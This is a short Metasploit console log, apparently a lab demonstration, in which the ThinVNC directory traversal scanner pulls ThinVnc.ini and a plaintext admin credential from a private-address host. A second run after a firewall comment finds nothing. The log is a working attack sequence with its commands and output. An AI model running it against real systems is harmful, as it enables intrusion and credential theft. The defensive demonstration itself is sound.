 =[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use auxiliary/scanner/http/thinvnc_traversal
msf5 auxiliary(scanner/http/thinvnc_traversal) > set rhosts 10.1.2.2
rhosts => 10.1.2.2
msf5 auxiliary(scanner/http/thinvnc_traversal) > run
[+] File ThinVnc.ini saved in: /root/.msf4/loot/20200109105750_default_10.1.2.2_thinvnc.traversa_788798.txt
[+] Found credentials: admin:admin456
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/thinvnc_traversal) > ## now running the firewall
^CInterrupt: use the 'exit' command to quit
msf5 auxiliary(scanner/http/thinvnc_traversal) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/thinvnc_traversal) >